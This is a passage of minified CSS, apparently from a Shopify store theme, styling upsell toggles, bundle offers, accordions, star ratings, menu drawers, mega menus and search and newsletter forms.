var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc+.upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container+product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container+product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion+.accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open]+.accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient(90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent));-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list>li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body>.page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none; overflow: visible;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: 